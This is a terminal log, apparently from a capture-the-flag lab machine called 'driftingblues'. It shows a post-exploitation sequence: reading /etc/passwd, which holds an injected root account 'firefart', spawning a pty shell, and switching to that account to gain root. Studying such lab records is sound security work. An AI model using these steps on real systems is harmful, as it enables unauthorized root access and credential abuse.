 www-data@driftingblues:/tmp$ cat /etc/passwd
cat /etc/passwd
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
www-data@driftingblues:/tmp$ su
su
su: must be run from a terminal
www-data@driftingblues:/tmp$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/tmp$ su firefart
su firefart
Password: password
firefart@driftingblues:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)